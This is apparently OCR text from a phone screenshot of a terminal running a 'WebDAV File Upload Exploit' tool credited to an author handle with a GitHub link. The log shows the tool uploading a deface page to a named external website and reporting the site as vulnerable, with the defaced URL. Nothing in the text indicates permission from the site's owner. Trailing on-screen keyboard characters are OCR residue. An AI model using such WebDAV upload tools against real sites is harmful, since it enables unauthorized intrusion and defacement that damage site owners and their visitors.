 4G
88%
04.23
WebDAV
[*] File Upload Exploit Webdav
[*] Author : Boychongzen aka Xroot
[*] Github : https://github.com/boychongzen18
[*] Cek Website Target : http://thefoundation.co.za/cr
ot.htm
[*] Target Proses Cuks. . .
[*] Proses Upload Script Deface Lagi . . .
[*] Upload Deface : crot.htm
[*] Uploading 85 bytes, Script Baru
[+] File uploaded . . .
[+] Vuln Cuks : http://thefoundation.co.za/crot.htm
[Pentesting@localhost]
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .